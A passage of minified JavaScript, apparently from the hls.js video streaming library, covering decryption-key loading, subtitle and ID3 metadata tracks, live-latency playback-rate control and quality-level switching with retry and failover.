D.a.MANIFEST:case D.a.LEVEL:this.hls.trigger(n.a.LEVEL_LOADED,{details:h,level:s||0,id:o||0,stats:e,networkDetails:i,deliveryDirectives:d});break;case D.a.AUDIO_TRACK:this.hls.trigger(n.a.AUDIO_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d});break;case D.a.SUBTITLE_TRACK:this.hls.trigger(n.a.SUBTITLE_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d})}}else this.handleManifestParsingError(t,r,"invalid target duration",i)},t}(),C=function(){function t(t){this.hls=void 0,this.loaders={},this.decryptkey=null,this.decrypturl=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){this.hls.on(n.a.KEY_LOADING,this.onKeyLoading,this)},e._unregisterListeners=function(){this.hls.off(n.a.KEY_LOADING,this.onKeyLoading)},e.destroy=function(){for(var t in this._unregisterListeners(),this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={}},e.onKeyLoading=function(t,e){var r=e.frag,i=r.type,a=this.loaders[i];if(r.decryptdata){var s=r.decryptdata.uri;if(s!==this.decrypturl||null===this.decryptkey){var l=this.hls.config;if(a&&(o.b.warn("abort previous key loader for type:"+i),a.abort()),!s)return void o.b.warn("key uri is falsy");var u=l.loader,h=r.loader=this.loaders[i]=new u(l);this.decrypturl=s,this.decryptkey=null;var d={url:s,frag:r,responseType:"arraybuffer"},c={timeout:l.fragLoadingTimeOut,maxRetry:0,retryDelay:l.fragLoadingRetryDelay,maxRetryDelay:l.fragLoadingMaxRetryTimeout,highWaterMark:0},f={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};h.load(d,c,f)}else this.decryptkey&&(r.decryptdata.key=this.decryptkey,this.hls.trigger(n.a.KEY_LOADED,{frag:r}))}else o.b.warn("Missing decryption data on fragment in onKeyLoading")},e.loadsuccess=function(t,e,r){var i=r.frag;i.decryptdata?(this.decryptkey=i.decryptdata.key=new Uint8Array(t.data),i.loader=null,delete this.loaders[i.type],this.hls.trigger(n.a.KEY_LOADED,{frag:i})):o.b.error("after key load, decryptdata unset")},e.loaderror=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:t})},e.loadtimeout=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},t}();function w(t,e){var r;try{r=new Event("addtrack")}catch(t){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function O(t,e){var r=t.mode;if("disabled"===r&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){o.b.debug("[texttrack-utils]: "+r);var i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,t.addCue(i)}"disabled"===r&&(t.mode=r)}function x(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var r=t.cues.length;r--;)t.removeCue(t.cues[r]);"disabled"===e&&(t.mode=e)}function P(t,e,r){var i=t.mode;if("disabled"===i&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var a=function(t,e,r){var i=[],a=function(t,e){if(e<t[0].startTime)return 0;var r=t.length-1;if(e>t[r].endTime)return-1;var i=0,a=r;for(;i<=a;){var n=Math.floor((a+i)/2);if(e<t[n].startTime)a=n-1;else{if(!(e>t[n].startTime&&i<r))return n;i=n+1}}return t[i].startTime-e<e-t[a].startTime?i:a}(t,e);if(a>-1)for(var n=a,s=t.length;n<s;n++){var o=t[n];if(o.startTime>=e&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(t.cues,e,r),n=0;n<a.length;n++)t.removeCue(a[n]);"disabled"===i&&(t.mode=i)}var F=r(7),M=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners()},e._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(x(this.id3Track),this.id3Track=null,this.media=null)},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return w(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var r=e.frag,i=e.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var a=self.WebKitDataCue||self.VTTCue||self.TextTrackCue,n=0;n<i.length;n++){var s=F.c(i[n].data);if(s){var o=i[n].pts,l=n<i.length-1?i[n+1].pts:r.end;l-o<=0&&(l=o+.25);for(var u=0;u<s.length;u++){var h=s[u];if(!F.e(h)){var d=new a(o,l,"");d.value=h,this.id3Track.addCue(d)}}}}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,a=e.type;if(!a||"audio"===a){var n=this.id3Track;n&&P(n,r,i)}},t}();function N(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var U,B=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e,r,i,a=t.prototype;return a.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},a.registerListeners=function(){this.hls.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(n.a.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(n.a.ERROR,this.onError,this)},a.unregisterListeners=function(){this.hls.off(n.a.MEDIA_ATTACHED,this.onMediaAttached),this.hls.off(n.a.MEDIA_DETACHING,this.onMediaDetaching),this.hls.off(n.a.MANIFEST_LOADING,this.onManifestLoading),this.hls.off(n.a.LEVEL_UPDATED,this.onLevelUpdated),this.hls.off(n.a.ERROR,this.onError)},a.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},a.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},a.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},a.onLevelUpdated=function(t,e){var r=e.details;this.levelDetails=r,r.advanced&&this.timeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},a.onError=function(t,e){e.details===s.a.BUFFER_STALLED_ERROR&&(this.stallCount++,o.b.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},a.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var r=this.computeLatency();if(null!==r){this._latency=r;var i=this.config,a=i.lowLatencyMode,n=i.maxLiveSyncPlaybackRate;if(a&&1!==n){var s=this.targetLatency;if(null!==s){var o=r-s,l=o<Math.min(this.maxLatency,s+e.targetduration);if(e.live&&l&&o>.05&&this.forwardBufferLength>1){var u=Math.min(2,Math.max(1,n)),h=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(u,Math.max(1,h))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},a.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},a.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},e=t,(r=[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,r=t.partHoldBack,i=t.targetduration,a=this.config,n=a.liveSyncDuration,s=a.liveSyncDurationCount,o=a.lowLatencyMode,l=this.hls.userConfig,u=o&&r||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==n?n:s*i);var h=i;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,r=this.levelDetails;if(null===t||null===e||null===r)return null;var i=r.edge,a=t-e-this.edgeStalled,n=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(n,a),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var r=t.buffered.length;return r?t.buffered.end(r-1):e.edge-this.currentTime}}])&&N(e.prototype,r),i&&N(e,i),t}();function G(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}!function(t){t.No="",t.Yes="YES",t.v2="v2"}(U||(U={}));var K=function(){function t(t,e,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=r}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.toString()},t}(),j=function(){function t(t){this.attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.unknownCodecs=void 0,this.audioGroupIds=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.textGroupIds=void 0,this.url=void 0,this._urlId=0,this.url=[t.url],this.attrs=t.attrs,this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.unknownCodecs=t.unknownCodecs,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return t})).join(",").replace(/\.[^.,]+/g,"")}var e,r,i;return e=t,(r=[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"uri",get:function(){return this.url[this._urlId]||""}},{key:"urlId",get:function(){return this._urlId},set:function(t){var e=t%this.url.length;this._urlId!==e&&(this.details=void 0,this._urlId=e)}}])&&G(e.prototype,r),i&&G(e,i),t}();function H(t,e,r){switch(e){case"audio":t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds.push(r);break;case"text":t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds.push(r)}}function V(t){var e={};t.forEach((function(t){var r=t.groupId||"";t.id=e[r]=e[r]||0,e[r]++}))}function W(t,e){var r=e.startPTS;if(Object(a.a)(r)){var i,n=0;e.sn>t.sn?(n=r-t.start,i=t):(n=t.start-r,i=e),i.duration!==n&&(i.duration=n)}else if(e.sn>t.sn){t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration}else e.start=Math.max(t.start-e.duration,0)}function Y(t,e,r,i,n,s){i-r<=0&&(o.b.warn("Fragment should have a positive duration",e),i=r+e.duration,s=n+e.duration);var l=r,u=i,h=e.startPTS,d=e.endPTS;if(Object(a.a)(h)){var c=Math.abs(h-r);Object(a.a)(e.deltaPTS)?e.deltaPTS=Math.max(c,e.deltaPTS):e.deltaPTS=c,l=Math.max(r,h),r=Math.min(r,h),n=Math.min(n,e.startDTS),u=Math.min(i,d),i=Math.max(i,d),s=Math.max(s,e.endDTS)}e.duration=i-r;var f=r-e.start;e.appendedPTS=i,e.start=e.startPTS=r,e.maxStartPTS=l,e.startDTS=n,e.endPTS=i,e.minEndPTS=u,e.endDTS=s;var g,v=e.sn;if(!t||v<t.startSN||v>t.endSN)return 0;var p=v-t.startSN,m=t.fragments;for(m[p]=e,g=p;g>0;g--)W(m[g],m[g-1]);for(g=p;g<m.length-1;g++)W(m[g],m[g+1]);return t.fragmentHint&&W(m[m.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,f}function q(t,e){for(var r=null,i=t.fragments,n=i.length-1;n>=0;n--){var s=i[n].initSegment;if(s){r=s;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var l,u=0;if(function(t,e,r){for(var i=e.skippedSegments,a=Math.max(t.startSN,e.startSN)-e.startSN,n=(t.fragmentHint?1:0)+(i?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=a;u<=n;u++){var h=l[s+u],d=o[u];i&&!d&&u<i&&(d=e.fragments[u]=h),h&&d&&r(h,d)}}(t,e,(function(t,i){var n;t.relurl&&(u=t.cc-i.cc),Object(a.a)(t.startPTS)&&Object(a.a)(t.endPTS)&&(i.start=i.startPTS=t.startPTS,i.startDTS=t.startDTS,i.appendedPTS=t.appendedPTS,i.maxStartPTS=t.maxStartPTS,i.endPTS=t.endPTS,i.endDTS=t.endDTS,i.minEndPTS=t.minEndPTS,i.duration=t.endPTS-t.startPTS,i.duration&&(l=i),e.PTSKnown=e.alignedSliding=!0),i.elementaryStreams=t.elementaryStreams,i.loader=t.loader,i.stats=t.stats,i.urlId=t.urlId,t.initSegment?(i.initSegment=t.initSegment,r=t.initSegment):i.initSegment&&i.initSegment.relurl!=(null===(n=r)||void 0===n?void 0:n.relurl)||(i.initSegment=r)})),e.skippedSegments&&(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed)){o.b.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var h=e.skippedSegments;h--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}var d=e.fragments;if(u){o.b.warn("discontinuity sliding from playlist, take drift into account");for(var c=0;c<d.length;c++)d[c].cc+=u}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,r){if(t&&e)for(var i=0,a=0,n=t.length;a<=n;a++){var s=t[a],o=e[a+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),l?Y(e,l,l.startPTS,l.endPTS,l.startDTS,l.endDTS):X(t,e),d.length&&(e.totalduration=e.edge-d[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var f=e.advancedDateTime;if(e.advanced&&f){var g=e.edge;e.driftStart||(e.driftStartTime=f,e.driftStart=g),e.driftEndTime=f,e.driftEnd=g}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function X(t,e){var r=e.startSN+e.skippedSegments-t.startSN,i=t.fragments;r<0||r>=i.length||z(e,i[r].start)}function z(t,e){if(e){for(var r=t.fragments,i=t.skippedSegments;i<r.length;i++)r[i].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}var Q=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.canLoad=!1,this.retryCount=0,this.log=void 0,this.warn=void 0,this.log=o.b.log.bind(o.b,e+":"),this.warn=o.b.warn.bind(o.b,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.onError=function(t,e){e.fatal&&e.type===s.b.NETWORK_ERROR&&this.clearTimer()},e.clearTimer=function(){clearTimeout(this.timer),this.timer=-1},e.startLoad=function(){this.canLoad=!0,this.retryCount=0,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e){var r=null==e?void 0:e.renditionReports;if(r)for(var i=0;i<r.length;i++){var n=r[i],s=""+n.URI;if(s===t.substr(-s.length)){var o=parseInt(n["LAST-MSN"]),l=parseInt(n["LAST-PART"]);if(e&&this.hls.config.lowLatencyMode){var u=Math.min(e.age-e.partTarget,e.targetduration);void 0!==l&&u>e.partTarget&&(l+=1)}if(Object(a.a)(o))return new K(o,Object(a.a)(l)?l:void 0,U.No)}}},e.loadPlaylist=function(t){},e.shouldLoadTrack=function(t){return this.canLoad&&t&&!!t.url&&(!t.details||t.details.live)},e.playlistLoaded=function(t,e,r){var i=this,a=e.details,n=e.stats,s=n.loading.end?Math.max(0,self.performance.now()-n.loading.end):0;if(a.advancedDateTime=Date.now()-s,a.live||null!=r&&r.live){if(a.reloaded(r),r&&this.log("live playlist "+t+" "+(a.advanced?"REFRESHED "+a.lastPartSn+"-"+a.lastPartIndex:"MISSED")),r&&a.fragments.length>0&&q(r,a),!this.canLoad||!a.live)return;var o,l=void 0,u=void 0;if(a.canBlockReload&&a.endSN&&a.advanced){var h=this.hls.config.lowLatencyMode,d=a.lastPartSn,c=a.endSN,f=a.lastPartIndex,g=d===c;-1!==f?(l=g?c+1:d,u=g?h?0:f:f+1):l=c+1;var v=a.age,p=v+a.ageHeader,m=Math.min(p-a.partTarget,1.5*a.targetduration);if(m>0){if(r&&m>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+m+" with playlist age: "+a.age),m=0;else{var y=Math.floor(m/a.targetduration);if(l+=y,void 0!==u)u+=Math.round(m%a.targetduration/a.partTarget);this.log("CDN Tune-in age: "+a.ageHeader+"s last advanced "+v.toFixed(2)+"s goal: "+m+" skip sn "+y+" to part "+u)}a.tuneInGoal=m}if(o=this.getDeliveryDirectives(a,e.deliveryDirectives,l,u),h||!g)return void this.loadPlaylist(o)}else o=this.getDeliveryDirectives(a,e.deliveryDirectives,l,u);var T=function(t,e){var r,i=1e3*t.levelTargetDuration,a=i/2,n=t.age,s=n>0&&n<3*i,o=e.loading.end-e.loading.start,l=t.availabilityDelay;if(!1===t.updated)if(s){var u=333*t.misses;r=Math.max(Math.min(a,2*o),u),t.availabilityDelay=(t.availabilityDelay||0)+r}else r=a;else s?(l=Math.min(l||i/2,n),t.availabilityDelay=l,r=l+i-n):r=i-o;return Math.round(r)}(a,n);void 0!==l&&a.canBlockReload&&(T-=a.partTarget||1),this.log("reload live playlist "+t+" in "+Math.round(T)+" ms"),this.timer=self.setTimeout((function(){return i.loadPlaylist(o)}),T)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,r,i){var a=function(t,e){var r=t.canSkipUntil,i=t.canSkipDateRanges,a=t.endSN;return r&&(void 0!==e?e-a:0)<r?i?U.v2:U.Yes:U.No}(t,r);return null!=e&&e.skip&&t.deltaUpdateFailed&&(r=e.msn,i=e.part,a=U.No),new K(r,i,a)},e.retryLoadingOrFail=function(t){var e,r=this,i=this.hls.config,a=this.retryCount<i.levelLoadingMaxRetry;if(a)if(this.retryCount++,t.details.indexOf("LoadTimeOut")>-1&&null!==(e=t.context)&&void 0!==e&&e.deliveryDirectives)this.warn("retry playlist loading #"+this.retryCount+' after "'+t.details+'"'),this.loadPlaylist();else{var n=Math.min(Math.pow(2,this.retryCount)*i.levelLoadingRetryDelay,i.levelLoadingMaxRetryTimeout);this.timer=self.setTimeout((function(){return r.loadPlaylist()}),n),this.warn("retry playlist loading #"+this.retryCount+" in "+n+' ms after "'+t.details+'"')}else this.warn('cannot recover from error "'+t.details+'"'),this.clearTimer(),t.fatal=!0;return a},t}();function $(){return($=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function J(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Z(t,e){return(Z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var tt,et=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),rt=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[level-controller]")||this)._levels=[],r._firstLevel=-1,r._startLevel=void 0,r.currentLevelIndex=-1,r.manualLevelIndex=-1,r.onParsedComplete=void 0,r._registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Z(e,r);var a,o,l,u=i.prototype;return u._registerListeners=function(){var t=this.hls;t.on(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this),t.on(n.a.ERROR,this.onError,this)},u._unregisterListeners=function(){var t=this.hls;t.off(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this),t.off(n.a.ERROR,this.onError,this)},u.destroy=function(){this._unregisterListeners(),this.manualLevelIndex=-1,this._levels.length=0,t.prototype.destroy.call(this)},u.startLoad=function(){this._levels.forEach((function(t){t.loadError=0})),t.prototype.startLoad.call(this)},u.onManifestLoaded=function(t,e){var r,i,a=[],o=[],l=[],u={},h=!1,d=!1,c=!1;if(e.levels.forEach((function(t){var e=t.attrs;h=h||!(!t.width||!t.height),d=d||!!t.videoCodec,c=c||!!t.audioCodec,et&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0);var r=t.bitrate+"-"+t.attrs.RESOLUTION+"-"+t.attrs.CODECS;(i=u[r])?i.url.push(t.url):(i=new j(t),u[r]=i,a.push(i)),e&&(e.AUDIO&&H(i,"audio",e.AUDIO),e.SUBTITLES&&H(i,"text",e.SUBTITLES))})),(h||d)&&c&&(a=a.filter((function(t){var e=t.videoCodec,r=t.width,i=t.height;return!!e||!(!r||!i)}))),a=a.filter((function(t){var e=t.audioCodec,r=t.videoCodec;return(!e||m(e,"audio"))&&(!r||m(r,"video"))})),e.audioTracks&&V(o=e.audioTracks.filter((function(t){return!t.audioCodec||m(t.audioCodec,"audio")}))),e.subtitles&&V(l=e.subtitles),a.length>0){r=a[0].bitrate,a.sort((function(t,e){return t.bitrate-e.bitrate})),this._levels=a;for(var f=0;f<a.length;f++)if(a[f].bitrate===r){this._firstLevel=f,this.log("manifest loaded, "+a.length+" level(s) found, first bitrate: "+r);break}var g=c&&!d,v={levels:a,audioTracks:o,subtitleTracks:l,firstLevel:this._firstLevel,stats:e.stats,audio:c,video:d,altAudio:!g&&o.some((function(t){return!!t.url}))};this.hls.trigger(n.a.MANIFEST_PARSED,v),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,reason:"no level with compatible codecs found in manifest"})},u.onError=function(e,r){if(t.prototype.onError.call(this,e,r),!r.fatal){var i=r.context,a=this._levels[this.currentLevelIndex];if(i&&(i.type===D.a.AUDIO_TRACK&&a.audioGroupIds&&i.groupId===a.audioGroupIds[a.urlId]||i.type===D.a.SUBTITLE_TRACK&&a.textGroupIds&&i.groupId===a.textGroupIds[a.urlId]))this.redundantFailover(this.currentLevelIndex);else{var n,o=!1,l=!0;switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:if(r.frag){var u=this._levels[r.frag.level];u?(u.fragmentError++,u.fragmentError>this.hls.config.fragLoadingMaxRetry&&(n=r.frag.level)):n=r.frag.level}break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:i&&(i.deliveryDirectives&&(l=!1),n=i.level),o=!0;break;case s.a.REMUX_ALLOC_ERROR:n=r.level,o=!0}void 0!==n&&this.recoverLevel(r,n,o,l)}}},u.recoverLevel=function(t,e,r,i){var a=t.details,n=this._levels[e];if(n.loadError++,r){if(!this.retryLoadingOrFail(t))return void(this.currentLevelIndex=-1);t.levelRetry=!0}if(i){var s=n.url.length;if(s>1&&n.loadError<s)t.levelRetry=!0,this.redundantFailover(e);else if(-1===this.manualLevelIndex){var o=0===e?this._levels.length-1:e-1;this.currentLevelIndex!==o&&0===this._levels[o].loadError&&(this.warn(a+": switch to "+o),t.levelRetry=!0,this.hls.nextAutoLevel=o)}}},u.redundantFailover=function(t){var e=this._levels[t],r=e.url.length;if(r>1){var i=(e.urlId+1)%r;this.warn("Switching to redundant URL-id "+i),this._levels.forEach((function(t){t.urlId=i})),this.level=t}},u.onFragLoaded=function(t,e){var r=e.frag;if(void 0!==r&&r.type===D.b.MAIN){var i=this._levels[r.level];void 0!==i&&(i.fragmentError=0,i.loadError=0)}},u.onLevelLoaded=function(t,e){var r,i,a=e.level,n=e.details,s=this._levels[a];if(!s)return this.warn("Invalid level index "+a),void(null!==(i=e.deliveryDirectives)&&void 0!==i&&i.skip&&(n.deltaUpdateFailed=!0));a===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0,this.retryCount=0),this.playlistLoaded(a,e,s.details)):null!==(r=e.deliveryDirectives)&&void 0!==r&&r.skip&&(n.deltaUpdateFailed=!0)},u.onAudioTrackSwitched=function(t,e){var r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){for(var i=-1,a=this.hls.audioTracks[e.id].groupId,n=0;n<r.audioGroupIds.length;n++)if(r.audioGroupIds[n]===a){i=n;break}i!==r.urlId&&(r.urlId=i,this.startLoad())}},u.loadPlaylist=function(t){var e=this.currentLevelIndex,r=this._levels[e];if(this.canLoad&&r&&r.url.length>0){var i=r.urlId,a=r.url[i];if(t)try{a=t.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Attempt loading level index "+e+(t?" at sn "+t.msn+" part "+t.part:"")+" with URL-id "+i+" "+a),this.clearTimer(),this.hls.trigger(n.a.LEVEL_LOADING,{url:a,level:e,id:i,deliveryDirectives:t||null})}},u.removeLevel=function(t,e){var r=function(t,r){return r!==e},i=this._levels.filter((function(i,a){return a!==t||i.url.length>1&&void 0!==e&&(i.url=i.url.filter(r),i.audioGroupIds&&(i.audioGroupIds=i.audioGroupIds.filter(r)),i.textGroupIds&&(i.textGroupIds=i.textGroupIds.filter(r)),i.urlId=0,!0)})).map((function(t,e){var r=t.details;return null!=r&&r.fragments&&r.fragments.forEach((function(t){t.level=e})),t}));this._levels=i,this.hls.trigger(n.a.LEVELS_UPDATED,{levels:i})},a=i,(o=[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e,r=this._levels;if(0!==r.length&&(this.currentLevelIndex!==t||null===(e=r[t])||void 0===e||!e.details)){if(t<0||t>=r.length){var i=t<0;if(this.hls.trigger(n.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.LEVEL_SWITCH_ERROR,level:t,fatal:i,reason:"invalid level idx"}),i)return;t=Math.min(t,r.length-1)}this.clearTimer();var a=this.currentLevelIndex,o=r[a],l=r[t];this.log("switching to level "+t+" from "+a),this.currentLevelIndex=t;var u=$({},l,{level:t,maxBitrate:l.maxBitrate,uri:l.uri,urlId:l.urlId});delete u._urlId,this.hls.trigger(n.a.LEVEL_SWITCHING,u);var h=l.details;if(!h||h.live){var d=this.switchParams(l.uri,null==o?void 0:o.details);this.loadPlaylist(d)}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return 